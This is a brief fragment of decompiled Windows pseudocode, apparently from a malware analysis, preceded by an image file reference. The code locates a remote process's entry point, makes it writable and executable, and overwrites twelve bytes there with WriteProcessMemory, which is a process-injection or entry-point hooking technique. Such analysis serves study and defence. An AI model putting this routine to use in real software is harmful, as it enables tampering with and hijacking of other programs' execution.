 {
v6 = (void *)getentrypointremoteprocess(hProcess);
if ( v6 )
{
dword_405256 = 1;
lpBaseAddress = v6;
dword_40525B = sub_4020B4(hProcess, dword_405283, dword_405287);
dword_405260 = v7;
if ( dword_40525B )
{
VirtualProtectEx(hProcess, lpBaseAddress, 0xCu, 0x40u, &flOldProtect);
WriteProcessMemory(hProcess, lpBaseAddress, &unk_40525A, 0xCu, &NumberOfBytesWritten);
VirtualProtectEx(hProcess, lpBaseAddress, 0xCu, flOldProtect, &flOldProtect);
}
}
}
}